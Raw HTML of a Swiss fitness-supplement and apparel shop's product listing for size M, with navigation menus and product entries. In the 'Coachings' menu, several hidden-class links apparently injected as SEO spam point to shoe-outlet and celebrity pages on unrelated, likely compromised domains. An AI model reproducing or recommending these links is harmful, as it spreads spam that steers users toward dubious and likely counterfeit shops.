<li id="menu-item-177489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177489"><a href="https://trainsane.ch/trainsane/kontakt/">Kontakt</a></li>
</ul></div>
			<!-- drawer copyrights -->
					</div>
	</nav><!-- #handheld-navigation -->
	<div class="search_backdrop"></div>
	<div class="menu_backdrop"></div>
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header cs-test" role="banner" style="">
		<div class="container">
			<div class="header-wrapper">
				<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Zur Navigation springen</a>
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>
			<div class="header-side_left">
		<div class="site-branding">
			<a href="https://trainsane.ch/" class="custom-logo-link" rel="home"><img width="369" height="136" src="https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand.png" class="custom-logo" alt="Trainsane" decoding="async" fetchpriority="high" srcset="https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand.png 369w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-150x55.png 150w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-300x111.png 300w, https://trainsane.ch/wp-content/uploads/2018/09/logo-trainsane-gmbh-shop-brand-60x22.png 60w" sizes="(max-width: 369px) 100vw, 369px" /></a>		</div>
			<div class="storefront-primary-navigation">
		<span class="ti-menu menu-toggle" aria-controls="site-navigation" aria-expanded="false"></span>
		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primäre Navigation">
			<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-181269' id='mega-menu-item-181269'><a class="mega-menu-link" href="https://trainsane.ch/xmas/" tabindex="0">XMAS SALE</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-178499' id='mega-menu-item-178499'><a class="mega-menu-link" href="https://trainsane.ch/shop/" aria-expanded="false" tabindex="0">Shop<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-178499-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-12-of-12' id='mega-menu-178499-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-3' id='mega-menu-item-custom_html-3'><div class="textwidget custom-html-widget"><div class="cs-mega-menu-categories"><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/proteine/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/TG_0093web_CATEGORY-1.jpg" alt="Proteine"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/proteine/"><h4>Proteine</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Muskelaufbau ohne Kompromisse: Whey und Vegan Proteine</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/proteine/whey-protein/">Whey Protein</a></li><li><a href="https://trainsane.ch/c/proteine/whey-isolat/">Whey Isolat</a></li><li><a href="https://trainsane.ch/c/proteine/fertiggetraenke/">Fertiggetränke</a></li><li><a href="https://trainsane.ch/c/proteine/protein-food/">Protein Food</a></li><li><a href="https://trainsane.ch/c/proteine/riegel/">Riegel</a></li><li><a href="https://trainsane.ch/c/proteine/vegan-protein/">Vegan Protein</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/aminosaeuren/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/84A7187.jpg" alt="Aminos &amp; Isotonic"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/aminosaeuren/"><h4>Aminos &amp; Isotonic</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Recovery &amp; Growth: Aminosäuren und Isotonische Getränke</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/aminosaeuren/isotonic-drinks/">Isotonic Drinks</a></li><li><a href="https://trainsane.ch/c/aminosaeuren/bcaa/">BCAA</a></li><li><a href="https://trainsane.ch/c/aminosaeuren/eaa/">EAA</a></li><li><a href="https://trainsane.ch/c/aminosaeuren/tabletten-kapseln/">Tabletten &amp; Kapseln</a></li><li><a href="https://trainsane.ch/c/aminosaeuren/weitere-aminos/">Weitere Aminos</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/pre-workoutboosters/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/84A6975-1.jpg" alt="Pre-Workout/Boosters"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/pre-workoutboosters/"><h4>Pre-Workout/Boosters</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Boost Your Workout: Energie-Kick vor dem Training</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/pre-workoutboosters/energie-leistung/">Energie &amp; Leistung</a></li><li><a href="https://trainsane.ch/c/pre-workoutboosters/mental-focus/">Mental Focus</a></li><li><a href="https://trainsane.ch/c/pre-workoutboosters/stickstoff-pump/">Stickstoff &amp; Pump</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/vitamine-mineralien/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/vitamins-scaled.jpg" alt="Vitamine &amp; Mineralien"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/vitamine-mineralien/"><h4>Vitamine &amp; Mineralien</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Essenzielle Nährstoffe: Vitamine &amp; Mineralien für dein Wohlbefinden</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/vitamine-mineralien/antioxidanzien/">Antioxidanzien</a></li><li><a href="https://trainsane.ch/c/vitamine-mineralien/ergogenics/">Ergogenics</a></li><li><a href="https://trainsane.ch/c/vitamine-mineralien/essenzielle-fettsaeuren/">Essenzielle Fettsäuren</a></li><li><a href="https://trainsane.ch/c/vitamine-mineralien/mineralstoffe/">Mineralstoffe</a></li><li><a href="https://trainsane.ch/c/vitamine-mineralien/pflanzenextrakte/">Pflanzenextrakte</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/riegel-food/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2018/06/Category-Bars.jpg" alt="Riegel &amp; Food"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/riegel-food/"><h4>Riegel &amp; Food</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Energie to go: Entdecke unsere gesunden Snack-Optionen</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/riegel-food/desserts/">Desserts</a></li><li><a href="https://trainsane.ch/c/riegel-food/nahrungsmittel/">Nahrungsmittel</a></li><li><a href="https://trainsane.ch/c/riegel-food/riegel-cookies/">Riegel &amp; Cookies</a></li><li><a href="https://trainsane.ch/c/riegel-food/saucen/">Saucen</a></li><li><a href="https://trainsane.ch/c/riegel-food/snacks/">Snacks</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/bekleidung-zubehoer/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/84A7617.jpg" alt="Bekleidung &amp; Zubehör"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/bekleidung-zubehoer/"><h4>Bekleidung &amp; Zubehör</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Workout Essentials: Trendige Kleidung &amp; Accessoires</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/competition/">Competition</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/">Damenbekleidung</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/lingerie/">Lingerie</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/party-wear/">Party Wear</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/damenbekleidung/street-wear/">Street Wear</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/herrenbekleidung/">Herrenbekleidung</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/koerperpflege/">Körperpflege</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/koerperpflege/zahnpflege/">Zahnpflege</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/messloeffel-und-behaelter/">Messlöffel und Behälter</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/shaker-bottles/">Shaker Bottles</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/">Trainingshilfen und -zubehör / Accessories</a></li><li><a href="https://trainsane.ch/c/bekleidung-zubehoer/trainingshilfen-und-zubehoer-accessories/waist-trainers/">Waist Trainers</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/packages-angebote/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/combos-klein.jpg" alt="Combos &amp; Packages"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/packages-angebote/"><h4>Combos &amp; Packages</h4></a><button class="cs-toggle-subcategories"><i class="cs-icon"></i></button></div><p class="cs-category-description"><p>Sparpakete für Fitness-Fans: Unsere unschlagbaren Combos</p>
</p><ul class="cs-subcategories-list"><li><a href="https://trainsane.ch/c/packages-angebote/geschenkgutscheine-packages/">Geschenkgutscheine</a></li></ul></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/supplemente-fuer-frauen/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/kategorie-sie.jpg" alt="Supplemente für Frauen"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/supplemente-fuer-frauen/"><h4>Supplemente für Frauen</h4></a></div><p class="cs-category-description"><p>Ausgewählte Nahrungsergänzungen für Frauen</p>
</p></div></div><div class="cs-mega-menu-category"><a href="https://trainsane.ch/c/supplemente-fuer-maenner/" class="cs-category-image"><img src="https://trainsane.ch/wp-content/uploads/2024/08/84A7074-2.jpg" alt="Supplemente für Männer"></a><div class="cs-category-content"><div class="cs-category-title"><a href="https://trainsane.ch/c/supplemente-fuer-maenner/"><h4>Supplemente für Männer</h4></a></div><p class="cs-category-description"><p>Ausgewählte Supplemente für Männer</p>
</p></div></div></div></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-cs-normal-submenu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-178560 cs-normal-submenu' id='mega-menu-item-178560'><a class="mega-menu-link" href="/coachings/" aria-expanded="false" tabindex="0">Coachings<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603' id='mega-menu-item-178603'><a class="mega-menu-link" href="/coachings/wettkampfcoaching/">Competition Coaching</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://rwdf.cra.wallonie.be/fr/fceigrshop/collections/mens-footwear/products/nike-calm-sandal-black-fj6044-001">nike air witness low price comparison guide
</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://www.onlinenevada.org/ffabaapshop/high-school/stats/arkansas/tennis/teams/494145-episcopal-wildcats/players">Episcopal Wildcats Boys Tennis (Little Rock, AR) Roster - High School On Cheap Onlinenevada Jordan Outlet
</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://www.ietp.com/fr/dfediqshop/news/adidas-samba-sizing-how-do-they-fit/">adidas Samba Sizing: How Do They Fit? , adidas nebzed k eh2542 negras , IetpShops
</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://www.onlinenevada.org/ffabaapshop/onsi/athlete-lifestyle/news/sydney-thomas-paul-tyson-ring-girl-reacts-viral-fame-hilarious-video">Sydney Thomas, Paul-Tyson ring girl, reacts to viral fame in hilarious video
</a></li><li class="keys_words mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-178603" id="mega-menu-item-178603"><a class="keys_words mega-menu-link" href="https://www.rokytnice.com/en/efdbbamshop/celebrity/latest/a68888293/taylor-swift-floral-corset-minidress-late-night-with-seth-meyers-interview-details/">Taylor Swift Wears a Floral Corset Set on the Seth Meyers Show
</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-178562' id='mega-menu-item-178562'><a class="mega-menu-link" href="https://trainsane.ch/c/coaching/e-books/">E-Books</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-178563' id='mega-menu-item-178563'><a class="mega-menu-link" href="https://trainsane.ch/c/coaching/gym-coaching/">Gym Coaching</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-178564' id='mega-menu-item-178564'><a class="mega-menu-link" href="https://trainsane.ch/c/coaching/online-coaching/">Online Coaching</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-178565' id='mega-menu-item-178565'><a class="mega-menu-link" href="https://trainsane.ch/c/coaching/personal-training/">Personal Training</a></li></ul>
</li><li class='mega-cs-normal-submenu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-178580 cs-normal-submenu' id='mega-menu-item-178580'><a class="mega-menu-link" href="/blog-uebersicht/" aria-expanded="false" tabindex="0">Trainsane® Wissen<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-178588' id='mega-menu-item-178588'><a class="mega-menu-link" href="https://trainsane.ch/blog-uebersicht/">Blog</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178581' id='mega-menu-item-178581'><a class="mega-menu-link" href="https://trainsane.ch/category/nutrition/">Nutrition</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178582' id='mega-menu-item-178582'><a class="mega-menu-link" href="https://trainsane.ch/category/training/">Training</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178583' id='mega-menu-item-178583'><a class="mega-menu-link" href="https://trainsane.ch/category/health/">Health</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178584' id='mega-menu-item-178584'><a class="mega-menu-link" href="https://trainsane.ch/category/kitchen/">Kitchen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178586' id='mega-menu-item-178586'><a class="mega-menu-link" href="https://trainsane.ch/category/motivation/">Motivation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-178585' id='mega-menu-item-178585'><a class="mega-menu-link" href="https://trainsane.ch/category/videos/">Videos</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-178587' id='mega-menu-item-178587'><a class="mega-menu-link" href="https://trainsane.ch/pwo-carbs-calculator/">PWO Carb Calculator</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-177486' id='mega-menu-item-177486'><a class="mega-menu-link" href="https://trainsane.ch/trainsane/kontakt/" tabindex="0">Kontakt</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-177487' id='mega-menu-item-177487'><a class="mega-menu-link" href="https://trainsane.ch/my-account/" tabindex="0">My Account</a></li></ul></div>		</nav>
	</div><!-- #primary-navigation -->
		</div>
	</div><div class="header-side_right text-right">	<div class="site-search">
		<div class="search-icon"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16"><path fill="#000" fill-opacity="0.65" d="M14.891,14.39l-0.5.5a0.355,0.355,0,0,1-.5,0L9.526,10.529a5.3,5.3,0,1,1,2.106-4.212,5.268,5.268,0,0,1-1.1,3.21l4.362,4.362A0.354,0.354,0,0,1,14.891,14.39ZM6.316,2.418a3.9,3.9,0,1,0,3.9,3.9A3.9,3.9,0,0,0,6.316,2.418Z"/></svg></div>
		<div class="widget woocommerce widget_product_search"><div class="search-form-wrapper">
    <div class="wc-search">
        <form role="search" method="get" class="woocommerce-product-search" action="https://trainsane.ch/">
            <label class="screen-reader-text" for="woocommerce-product-search-field-1">Suche nach:</label>
            <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Produkte suchen&hellip;" value="" name="s" />
            <input type="submit" class="search-submit" value="Suchen" />
            <input type="hidden" name="post_type" value="product" />
        </form>
    </div>
</div>
</div>	</div>

										<a href="https://trainsane.ch/wishlist/"
   name="wishlist" aria-label="Wishlist -"
   class="wishlist_products_counter   wishlist-counter-with-products">
	<span class="wishlist_products_counter_text">Wishlist -</span>
			<span class="wishlist_products_counter_number"></span>
	</a>

		<div id="site-header-carts" class="site-header-cart">
			<div class="">
				
	<a class="header-cart-contents" href="https://trainsane.ch/shop/cart/" title="Deinen Warenkorb ansehen"><span class="ti-shopping-cart"></span>
	</span> <span class="count empty-cart">0</span>
	<div class="fade-in-out header-cart-amount" data-totalamount="0"><span> &#67;&#72;&#70;&nbsp;0</span></div>
</a>
			</div>

		</div>
		</div>
			</div>
		</div>
		



		
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Brotkrümelnavigation"><ul><li><a href="https://trainsane.ch">Startseite</a></li><span class="breadcrumb-separator"> / </span><li><span>Produkt Grösse</span></li><span class="breadcrumb-separator"> / </span><li><a href="https://trainsane.ch/groesse/m/">M</a></li><span class="breadcrumb-separator"> / </span><li><span>Seite 3</span></li></ul></nav></div></div>
	<div id="content" class="site-content container" tabindex="-1">
		<div class="mini-cart-wrapper">
			<div class="mini-wrapper-inner">
				<div class="cart-status header-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
			</div>
		</div>
				<div class="woocommerce"></div>
				<h1 class="woocommerce-products-header__title page-title">M</h1>

			

	        <div class="wbs-add-to-cart-notices-ajax"></div>
					<div id="primary" class="content-area from_base_funtions">
					<main id="main" class="site-main" role="main">
	


		
			<div class="woocommerce-notices-wrapper"></div>

			<ul class="products row columns-4">

				
				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-20771 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-herrenbekleidung product_tag-clothes product_tag-kleider product_tag-stringer product_tag-tank product_tag-trainsane product_tag-trainsane-wear pa_farbe-schwarz pa_groesse-l pa_groesse-m pa_groesse-s pa_groesse-xl first outofstock sale featured taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/herrenbekleidung/trainsane-black-collection-t-shirt-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2018/10/tshirt-220x220.jpg" alt="TRAINSANE BLACK COLLECTION T-Shirt BLACK"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">TRAINSANE BLACK COLLECTION T-Shirt BLACK</h2>
	

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 39,00</bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: &#067;&#072;&#070; 39,00</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 25,00</bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: &#067;&#072;&#070; 25,00.</span> <small class="woocommerce-price-suffix">inkl. MwSt</small><span class="discount-off">-36%</span></span>
<input type="hidden" class="wccpf_archive_price_tag" value="25"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/herrenbekleidung/trainsane-black-collection-t-shirt-black/" data-quantity="1" class="button product_type_variable woo-button" data-product_id="20771" data-product_sku="24-194" aria-label="Wähle Optionen für „TRAINSANE BLACK COLLECTION T-Shirt BLACK“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:20771,&quot;item_id&quot;:20771,&quot;item_name&quot;:&quot;TRAINSANE BLACK COLLECTION T-Shirt BLACK&quot;,&quot;sku&quot;:&quot;24-194&quot;,&quot;price&quot;:25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herrenbekleidung&quot;,&quot;id&quot;:20771,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/herrenbekleidung\/trainsane-black-collection-t-shirt-black\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:33,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="20771">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[20771] = {"id":"20771","sku":"24-194","price":25,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"20771","sku":"24-194","gpf":"woocommerce_gpf_20771","gla":"gla_20771"},"is_variable":true,"type":"variable","name":"TRAINSANE BLACK COLLECTION T-Shirt BLACK","category":["Bekleidung &amp; Zubehör","Herrenbekleidung"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[20771]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="20771">
					<input name="attribute_pa_groesse" type="hidden" value="l"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="20771" data-tinv-wl-productvariation="20798" data-tinv-wl-productvariations="[20798,20799,20800,20801,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-20534 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-damenbekleidung product_tag-clothes product_tag-legging product_tag-push-up product_tag-trainsane product_tag-trainsane-girl pa_farbe-dark-grey pa_farbe-light-grey pa_farbe-pink pa_groesse-m pa_groesse-s instock featured taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
	<a href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/trainsane-girl-comfy-leggings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
			<div class="aspectRatioPlaceholder content-product">
		<div class="aspectRatioPlaceholder-fill"></div>
		<div class="progressiveMedia" data-width="220" data-height="220">
				<div class="img-loader pf_ajax_loading"><div class="css-spinner-full-01"></div></div>
			<img class="progressiveMedia-image" src="" data-src="https://trainsane.ch/wp-content/uploads/2018/09/0697web-220x220.jpg" alt="TRAINSANE GIRL Comfy Leggings"/>
		</div>
	</div>
	
		<div class="product-meta">
	<h2 class="woocommerce-loop-product__title">TRAINSANE GIRL Comfy Leggings</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#67;&#72;&#70;</span> 39,00</bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt</small></span>
<input type="hidden" class="wccpf_archive_price_tag" value="39"/><input type="hidden" class="wccpf_archive_is_variable_tag" value="yes"/></div>
</a><div class="addtocart-wrapper"><a rel="nofollow" href="https://trainsane.ch/shop/bekleidung-zubehoer/damenbekleidung/trainsane-girl-comfy-leggings/" data-quantity="1" class="button product_type_variable add_to_cart_button woo-button" data-product_id="20534" data-product_sku="24-188-1" aria-label="Wähle Optionen für „TRAINSANE GIRL Comfy Leggings“" rel="nofollow"><span class="ti-shopping-cart"></span>&nbsp;Ausführung wählen</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:20534,&quot;item_id&quot;:20534,&quot;item_name&quot;:&quot;TRAINSANE GIRL Comfy Leggings&quot;,&quot;sku&quot;:&quot;24-188-1&quot;,&quot;price&quot;:39,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Damenbekleidung&quot;,&quot;id&quot;:20534,&quot;productlink&quot;:&quot;https:\/\/trainsane.ch\/shop\/bekleidung-zubehoer\/damenbekleidung\/trainsane-girl-comfy-leggings\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:34,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="20534">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[20534] = {"id":"20534","sku":"24-188-1","price":39,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"20534","sku":"24-188-1","gpf":"woocommerce_gpf_20534","gla":"gla_20534"},"is_variable":true,"type":"variable","name":"TRAINSANE GIRL Comfy Leggings","category":["Bekleidung &amp; Zubehör","Damenbekleidung"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[20534]['position'] = window.pmw_product_position++;
				</script>
		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="20534">
					<input name="attribute_pa_groesse" type="hidden" value="s"/>
								<input name="attribute_pa_farbe" type="hidden" value="pink"/>
				<a role="button" tabindex="0" name="" aria-label="" class="tinvwl_add_to_wishlist_button  no-txt  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="20534" data-tinv-wl-productvariation="20549" data-tinv-wl-productvariations="[20544,20545,20546,20547,20548,20549,0]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"></a>		<div
		class="tinvwl-tooltip"></div>
</div>
</div>
</li>

				
					
					

<li class="col-xl-3 col-lg-3 col-md-4 col-sm-4 col-xs-4  post-17938 product type-product status-publish has-post-thumbnail product_cat-bekleidung-zubehoer product_cat-damenbekleidung product_cat-lingerie product_tag-clothes product_tag-legging product_tag-push-up product_tag-trainsane product_tag-trainsane-girl pa_farbe-unicorn-rainbow-colors pa_groesse-l pa_groesse-m pa_groesse-s instock taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-emergence="hidden">
	<div class="post-wrapper">
